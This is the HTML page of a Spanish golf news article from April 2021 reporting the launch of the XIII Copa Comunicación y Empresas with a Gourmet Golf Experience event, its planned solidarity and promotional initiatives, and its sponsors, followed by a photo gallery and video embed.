	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-3679" class="post-3679 post type-post status-publish format-standard has-post-thumbnail hentry category-golf category-noticias-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">La XIII Copa Comunicación y Empresas arranca apostando por la digitalización con el Gourmet Golf Experience</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2021/04/">11/04/2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a>, <a href="https://hierro1.es/category/golf/noticias-golf/" rel="category tag">Noticias</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-16-scaled.jpg?resize=678%2C381&#038;ssl=1" alt="" title="2021 Copa Comunicación - Gourmet Golf Experience (16)" />
</figure>

<p>Primer evento del año con el objetivo de difundir y promocionar los valores del golf</p>



<p>. La difusión del golf como actividad segura, saludable y generadora de riqueza, sostenible y abierta por completo a la digitalización, señas de identidad de la decimotercera edición de la Copa Comunicación y Empresas</p>



<p>. Las acciones solidarias –mediante la recogida de alimentos en todos los eventos–, la potenciación de la cantera y el golf femenino, la defensa del medioambiente y la capacidad como deporte inclusivo, objetivos presentes a lo largo del año</p>



<p>. Impulso igualmente a la Copa de España de 9 Hoyos, acción promocional de enorme demanda que se desarrolla en numerosos campos repartidos por toda la geografía española</p>



<p>La XIII Copa Comunicación y Empresas, un conjunto de acciones de promoción de los valores del golf que impulsa la Real Federación Española de Golf en colaboración con la Asociación de Periodistas e Informadores de prensa, radio, televisión e Internet (APEI), se ha dado a conocer a través del Gourmet Golf Experience, un evento caracterizado por la plena apuesta por la digitalización.</p>



<p>Aprovechando las instalaciones de la cancha de prácticas del Centro Nacional –dotada de hierba artificial y con decenas de paneles solares en su techado–, las numerosas personalidades del mundo del golf, el motor, la empresa y el periodismo presentes disfrutaron de una experiencia donde jugaron al golf de manera virtual –aprovechando dispositivos especiales de seguimiento de la bola–, disfrutaron de una cena y vieron en pantallas de televisión espectáculos deportivos del máximo nivel, en este caso la primera jornada de The Masters, a imagen y semejanza de los palcos de los estadios de fútbol pero al aire libre para cumplir con todos los protocolos sanitarios.</p>



<p>La presencia de golfistas profesionales de alto nivel, con mención especial para Alejandro del Rey, integrante del Pro Spain Team, realzó este primer evento de la Copa Comunicación y Empresas 2021, que persigue difundir los valores del golf en todos los ámbitos sociales, económicos, políticos y deportivos, así como en sectores donde es preciso implementar un mayor conocimiento de las bondades de este deporte.</p>



<p>Al margen de poner en valor esta utilización de las instalaciones de un campo de golf, tanto para aficionados de este deporte como para los que no lo son, y el impulso que genera esta nueva forma de ocio gracias a la digitalización de estos escenarios, la Copa Comunicación y Empresas va a desarrollar a lo largo del año 2021 acciones solidarias mediante la recogida de alimentos en todos los eventos, al margen de incidir en la potenciación de la cantera y el golf femenino, la defensa del medioambiente y la capacidad del golf como deporte inclusivo.</p>



<p>Mil hoyos solidarios, Día internacional de la Mujer Golfista, Copa de España de 9 hoyos…</p>



<p>Las sucesivas celebraciones de eventos como los 1.000 hoyos solidarios; el Día Internacional de la Mujer Golfista, iniciativa integrada dentro del Programa Mujer y Deporte; la reedición de la Ryder Car, un evento temático para unir al golf y al sector del automóvil; y la Copa de Medios de Comunicación forman parte de las acciones que se desarrollarán a lo largo de 2021.</p>



<p>Todas estas iniciativas tendrán lugar bajo el paraguas de un lema común –Golf es Salud, Golf es Medioambiente, Golf es Solidaridad– y con el objetivo complementario de difundir el golf como actividad familiar, la potenciación del Pitch &amp; Putt como buen elemento de iniciación a este deporte, así como la puesta en valor de destinos de golf tanto en campos próximos a la costa como campos de interior, de ubicación más comprometida, que apenas reciben campeonatos relevantes que ayuden a fomentar el golf en sus zonas de influencia.</p>



<p>La promoción de la denominada Copa de España de 9 hoyos, como actividad satélite, forma asimismo parte de las acciones impulsadas por la Copa Comunicación y Empresas, una novedosa modalidad de juego que afecta al hándicap de juego, pensado especialmente para los golfistas que no disponen de tiempo suficiente para jugar un recorrido completo y atender, a su vez, los compromisos familiares.</p>



<p>La XIII Copa Comunicación y Empresas está promovida por la Real Federación Española de Golf y las Federaciones Autonómicas y cuenta con la colaboración de la Asociación de Periodistas e Informadores de Prensa, Radio, Televisión e Internet (APEI), Allianz, Aon, EDP Solar, Tag Heuer, Loterías, Halcón Viajes, Kyocera, Hyundai, Coca-Cola, Gaceta del Motor; Basic Golf, Kobe Motor, Castellana Golf, Renting Plus, madridiario, el periodigolf, Polo Swing, Habla y Aceites Oleomile, entre otros.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-1024x683.jpg?resize=678%2C452" alt="" data-id="3680" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3680" class="wp-image-3680" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-2-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-1024x683.jpg?resize=678%2C452" alt="" data-id="3681" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3681" class="wp-image-3681" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-4-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-1024x683.jpg?resize=678%2C452" alt="" data-id="3682" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3682" class="wp-image-3682" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-11-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-1024x683.jpg?resize=678%2C452" alt="" data-id="3683" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3683" class="wp-image-3683" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-13-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="468" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-1024x707.jpg?resize=678%2C468" alt="" data-id="3684" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3684" class="wp-image-3684" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?resize=1024%2C707&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?resize=300%2C207&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?resize=768%2C530&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?resize=1536%2C1060&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?resize=2048%2C1413&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-17-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-1024x683.jpg?resize=678%2C452" alt="" data-id="3685" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3685" class="wp-image-3685" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-18-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="451" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-1024x681.jpg?resize=678%2C451" alt="" data-id="3686" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3686" class="wp-image-3686" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?resize=1024%2C681&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?resize=1536%2C1022&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?resize=2048%2C1362&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-21-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="427" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-1024x645.jpg?resize=678%2C427" alt="" data-id="3687" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3687" class="wp-image-3687" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?resize=1024%2C645&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?resize=768%2C484&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?resize=1536%2C968&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?resize=2048%2C1291&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-22-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="375" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-1024x567.jpg?resize=678%2C375" alt="" data-id="3688" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg" data-link="https://hierro1.es/?attachment_id=3688" class="wp-image-3688" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?resize=1024%2C567&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?resize=300%2C166&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?resize=768%2C425&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?resize=1536%2C850&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?resize=2048%2C1134&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-23-scaled.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="513" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO-1024x775.jpg?resize=678%2C513" alt="" data-id="3689" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg" data-link="https://hierro1.es/?attachment_id=3689" class="wp-image-3689" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?resize=1024%2C775&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?resize=300%2C227&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?resize=768%2C582&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?resize=1536%2C1163&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?w=1944&amp;ssl=1 1944w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-CON-TROFEO.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="678" height="452" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING-1024x683.jpg?resize=678%2C452" alt="" data-id="3690" data-full-url="https://hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg" data-link="https://hierro1.es/?attachment_id=3690" class="wp-image-3690" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?w=1836&amp;ssl=1 1836w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/YO-SWING.jpg?w=1356&amp;ssl=1 1356w" sizes="auto, (max-width: 678px) 100vw, 678px" /></figure></li></ul></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="La XIII Copa Comunicación y Empresas arranca con el Gourmet Golf Experience" width="678" height="381" src="https://www.youtube.com/embed/tUHbddcgSuU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3679"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3679"
				>
				<span id="sharing-facebook-3679" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3679"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3679"
				>
				<span id="sharing-x-3679" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3679"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3679"
				>
				<span id="sharing-linkedin-3679" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3679"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3679"
				>
				<span id="sharing-whatsapp-3679" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3679"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20La%20XIII%20Copa%20Comunicaci%C3%B3n%20y%20Empresas%20arranca%20apostando%20por%20la%20digitalizaci%C3%B3n%20con%20el%20Gourmet%20Golf%20Experience&#038;body=https%3A%2F%2Fhierro1.es%2F2021%2F04%2F11%2Fla-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3679"
